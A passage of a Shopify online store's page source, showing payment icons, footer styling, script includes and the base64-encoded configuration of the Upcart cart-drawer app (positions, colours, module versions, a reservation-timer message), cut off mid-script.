                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>

</div>
<script type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
<script nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bd85e-0f99-78f2-bcf0-4a510933ac05/upcart-256/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bd85e-0f99-78f2-bcf0-4a510933ac05/upcart-256/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MDA6MDA=");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
